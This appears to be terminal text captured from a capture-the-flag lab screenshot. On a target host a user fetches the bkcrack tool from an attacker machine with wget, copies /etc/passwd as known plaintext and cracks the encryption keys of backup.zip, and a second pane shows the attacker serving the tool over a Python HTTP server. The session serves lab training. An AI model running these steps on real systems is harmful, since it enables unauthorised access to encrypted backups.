 webster@webserver: ~
webster@webserver:~$ ls
backup.zip
webster@webserver:~$ wget 10.10.14.149/bkcrack
--2023-03-30 03:47:43--  http://10.10.14.149/bkcrack
Connecting to 10.10.14.149:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 172128 (168K) [application/octet-stream]
Saving to: ‘bkcrack’
bkcrack              100%[====================>] 168.09K  88.1KB/s    in 1.9s
2023-03-30 03:47:45 (88.1 KB/s) - ‘bkcrack’ saved [172128/172128]
webster@webserver:~$ chmod +x bkcrack
webster@webserver:~$ cp /etc/passwd .
webster@webserver:~$ zip passwd.zip passwd
  adding: passwd (deflated 64%)
webster@webserver:~$ ./bkcrack -C backup.zip -c etc/passwd -P passwd.zip -p passwd
bkcrack 1.5.0 - 2022-07-07
[03:48:33] Z reduction using 535 bytes of known plaintext
100.0 % (535 / 535)
[03:48:34] Attack on 14541 Z values at index 9
Keys: d6829d8d 8514ff97 afc3f825
91.0 % (13237 / 14541)
[03:52:12] Keys
webster@webserver:~$
┌──(root㉿emsec)-[~/bkcrack-1.5.0-Linux]
└─# ls
bkcrack  example  license.txt  readme.md  tools
┌──(root㉿emsec)-[~/bkcrack-1.5.0-Linux]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.179 - - [30/Mar/2023 12:47:44] "GET /bkcrack HTTP/1.1" 200 -
KALI